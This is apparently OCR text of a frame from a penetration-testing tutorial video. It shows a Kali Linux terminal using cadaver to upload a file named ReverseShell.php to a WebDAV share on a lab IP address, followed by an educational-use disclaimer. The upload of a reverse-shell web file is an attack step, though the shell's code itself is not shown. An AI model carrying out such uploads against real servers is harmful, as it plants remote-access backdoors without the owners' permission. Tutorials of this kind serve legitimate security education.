 VenkiCEH_KaliVM_2020 - VMware Workstation
File Edit View VM Tabs Help
~/Desktop/YouTube/HT... Index of /dav - Google C... root@KaliVM: /home/ve... root@KaliVM: /home/ve... HTTP_PUT Net
root@KaliVM: /home/venki
File Edit View Search Terminal Help
NERIMURAI
KONDHAR
(root💀KaliVM)-[/home/venki]
# cadaver http://192.168.1.157/dav
dav:/dav/> put '/home/venki/Desktop/YouTube/HTTP_PUT/ReverseShell.php'
Uploading /home/venki/Desktop/YouTube/HTTP_PUT/ReverseShell.php to `/dav/ReverseShell.php':
Progress: [=============================>] 100.0% of 5495 bytes succeeded.
dav:/dav/>
Nerimurai Kondhar
Disclaimer: This video is for educationational purpose only. Do not try this without permission.